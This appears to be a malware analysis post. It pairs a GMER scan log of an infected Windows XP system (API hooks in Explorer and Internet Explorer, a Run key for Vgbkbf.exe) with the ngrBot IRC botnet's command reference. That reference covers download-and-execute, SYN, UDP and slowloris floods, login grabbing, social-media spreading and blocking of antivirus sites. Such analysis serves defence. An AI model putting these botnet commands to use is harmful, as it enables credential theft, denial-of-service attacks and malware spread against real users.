I left only 2 processes in the scan to reduce the size of the log.---- User code sections - GMER 1.0.14 ----

.text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtEnumerateValueKey 7C90D976 5 Bytes JMP 00D323F0 .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtQueryDirectoryFile 7C90DF5E 5 Bytes JMP 00D32690 .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtResumeThread 7C90E45F 5 Bytes JMP 00D3D2AA .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!LdrLoadDll 7C9161CA 5 Bytes JMP 00D3D166 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileA 7C801A24 5 Bytes JMP 00D311C0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileW 7C810976 5 Bytes JMP 00D31400 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileA 7C822294 5 Bytes JMP 00D322F0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileW 7C825779 5 Bytes JMP 00D310A0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileA 7C830053 5 Bytes JMP 00D31000 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileW 7C839659 5 Bytes JMP 00D32350 .text C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExW 77DD7535 5 Bytes JMP 00D32D00 .text C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExA 77DDEAF4 5 Bytes JMP 00D32B60 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestW 6301F73E 5 Bytes JMP 00D31EA0 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestA 6302E822 5 Bytes JMP 00D31C40 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!InternetWriteFile 6307665E 5 Bytes JMP 00D32100 .text C:\WINDOWS\Explorer.EXE[1212] WS2\_32.dll!getaddrinfo 71AB2A6F 5 Bytes JMP 00D31B60 .text C:\WINDOWS\Explorer.EXE[1212] WS2\_32.dll!send 71AB428A 5 Bytes JMP 00D32E60 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtEnumerateValueKey JMP 001523F0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtQueryDirectoryFile 7C90DF5E 5 Bytes JMP 00152690 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtResumeThread 7C90E45F 5 Bytes JMP 0015D2AA .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!LdrLoadDll 7C9161CA 5 Bytes JMP 0015D166 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CreateFileA 7C801A24 5 Bytes JMP 001511C0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CreateFileW JMP 00151400 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!MoveFileA 7C822294 5 Bytes JMP 001522F0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CopyFileW 7C825779 5 Bytes JMP 001510A0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CopyFileA 7C830053 5 BytesJMP 00151000 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!MoveFileW 7C839659 5 Bytes JMP 00152350 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ADVAPI32.dll!RegCreateKeyExW JMP 00152D00 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ADVAPI32.dll!RegCreateKeyExA 77DDEAF4 5 Bytes JMP 00152B60 C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!CallNextHookEx 77D4ED6E 5 Bytes JMP 00EADD81 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!CreateWindowExW 77D51AD5 5 Bytes JMP 00EB4832 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxParamW 77D56702 5 Bytes JMP 00DD9315 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxParamA 77D588E1 5 Bytes JMP 00FCDFBE C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxIndirectParamW 77D62598 5 Bytes JMP 00FCE021 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxIndirectA 77D6AEF1 5 Bytes JMP 00FCDF51 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!SetWindowsHookExW 77D6E621 5 Bytes JMP 00EADBCB C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!UnhookWindowsHookEx 77D6F29F 5 Bytes JMP 00E11CA2 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxExW 77D80559 5 Bytes JMP 00FCDE22 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxExA 77D8057D 5 Bytes JMP 00FCDE84 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxIndirectParamA JMP 00FCE084 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxIndirectW 77D960B7 5 Bytes JMP 00FCDEE6 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ole32.dll!CoCreateInstance 77526009 5 Bytes JMP 00EB488E C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation).text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!HttpSendRequestW 6301F73E 5 Bytes JMP 00151EA0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!HttpSendRequestA 6302E822 5 Bytes JMP 00151C40 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!InternetWriteFile JMP 00152100 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WS2\_32.dll!getaddrinfo JMP 00151B60 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] 71AB428A 5 Bytes JMP 00152E60

---- User IAT/EAT - GMER 1.0.14 ----

IAT C:\Program Files\Internet Explorer\iexplore.exe[1404] @ C:\WINDOWS\system32\ole32.dll [KERNEL32.dll!LoadLibraryExW] [019718FD] C:\Program Files\Internet Explorer\xpshims.dll (Internet Explorer Compatibility Shims for XP/Microsoft Corporation)

---- Registry - GMER 1.0.14 ----

Reg HKCU\Software\Microsoft\Windows\CurrentVersion\Run@Vgbkbf C:\Documents and Settings\[UserName]\Application Data\Vgbkbf.exe

---- Files - GMER 1.0.14 ----

File  $C:\D{C}$  C:\Documents and Settings\{UserName]\Application Data\Vgbkbf.exe 169472 bytes

---- EOF - GMER 1.0.14 ----

ngrBot CommandsNote: parameters within "[" and "]" are required, and parameters within "<" and ">" are optional. !dl [url] <md5> <-r> <-n> The bot downloads and executes a file from the specified URL. Parameters url URL of the file to download and execute md5 optional MD5 hash of the file to download for integrity check, the bot will not redownload a file with the same hash until reboot -r Enable RusKill on downloaded file -n Disables PDef+ on the system until reboot or until it is manually re-enabled ------------------------- !up [url] [md5] <-r> The bot updates its file, but the update does not take effect until the system is restarted. Parameters url URL of the file to update to md5 MD5 hash of the update file -r Reboot immediately ------------------------- !die The bot disconnects from the IRC server and does not reconnect until its system reboots. ------------------------- !rm The bot will remove itself from the system. ------------------------- !m [state]

Enable/disable all output to IRC regarding to commands and features.

Parameters state Enable (on) or disable (off) muting of all output to IRC

-------------------------

!v

The bot displays its version, customer name, the MD5 hash of its file, and its installed filepath.

-------------------------

!vs [url] [state]

The bot creates a browser instance and visits the specified link.Parameters url URL to open state Open in a visible (1) or invisible (0) window

-------------------------

 $|rc < -n|$ -g>

The bot disconnects from the IRC server and waits 15 seconds before reconnecting.

Parameters -n Only reconnect if the bot is currently marked as "new" -g Only reconnect if the bot did not previously succeed in determining its country using GeoIP

-------------------------

!j [<[rule] [options]> channel] <key>

The bot joins the specified channel. If rules are specified, the bot will only join if the rules apply to it.

Parameters rule **Optional rule for the bot to check for.** Supported options are -c (country) and -v (version) options Options for selected rule With -c, you can put a single or multiple comma-separated country code(s) With -v, you can put a single or multiple comma-separated version(s) channel Channel to join key Key of channel to join

-------------------------

!p [<[rule] [options]> channel]

The bot parts the specified channel.

Parameters

rule **Optional rule for the bot to check for.** Supported options are -c (country) and -v (version)<br>options options for selected rule options Options for selected rule With -c, you can put a single or multiple comma-separated country code(s) With -v, you can put a single or multiple comma-separated version(s) channel Channel to part

-------------------------

!s <rule>

The bot joins the channel for its country (e.g. Russian bots (RU) join #RU).

Parameters rule Optional rule for the bot to sort by instead of country. Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v (version)

-------------------------

!us <rule>

The bot parts the channel for its country (e.g. Russian bots (RU) part #RU).Parameters rule Optional rule for the bot to unsort by instead of country. Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v (version) ------------------------- !mod [module] [state] Enable/disable modules that use hooks. Note: disabling bdns will only unblock AV and other preset sites, not sites set using the !mdns command. Parameters module **Module to change. Supported modules: msn, msnu, pdef,** iegrab, ffgrab, ftpgrab, bdns, usbi state Enable (on) or disable (off) module ------------------------- !stats  $\left| -1 \right| - s$ Retrieves statistics for spreading and/or login grabbing. If no parameters are specified, it will display both. Parameters -l Display login grabber stats -s Display spreading stats ------------------------- !logins <site|-c> Retrieves all grabbed and cached logins and prints them to channel or PM. Can also be used to clear login cache. Parameters site Site to retrieve logins for (case insensitive, see here for the list of sites) -c Clear login cache ------------------------- !stop The bot will end all running flood tasks. ------------------------- !ssyn [host] [port] [seconds] Parameters host **Host to flood with SYN requests** port **Port to flood.** If 0, the bot uses a random port seconds Mumber of seconds to flood the target ------------------------- !udp [host] [port] [seconds] Parameters host **Host** to flood with UDP packetsport Port to flood. If 0, the bot uses a random port Number of seconds to flood the target ------------------------- !slow [host] [minutes] Parameters host Host to flood using slowloris Number of minutes to flood the target ------------------------- !msn.int [interval] Set the number of MSN messages in a conversation before one is changed with your spreading message. See here for more information. Note: use '#' for a random interval between 1 and 9. Parameters interval Number of MSN messages before spread ------------------------- !msn.set [message] Set the message that will be used for MSN spreading. See here for more information. Note: use '#' for a random digit and '\*' for a random lowercase letter. Parameters message Message to spread via MSN ------------------------- !http.int [interval] Set the number of Facebook messages in a conversation before one is changed with your spreading message. See here for more information. Note: use '#' for a random interval between 1 and 9. Parameters interval Number of Facebook messages before spread ------------------------- !http.set [message] Set the message that will be used for Facebook spreading. See here for more information. Note: use '#' for a random digit and '\*' for a random lowercase letter. Parameters message Message to spread via Facebook ------------------------- !mdns [url|[domain1 <domain2|ip2>]|[ip1 <ip2>]] The bot will block access to or redirect the specified domain/IP address.

Note: domain to domain, domain to IP address, and IP address to IP address redirects work. IP address to domain redirection does not yet work.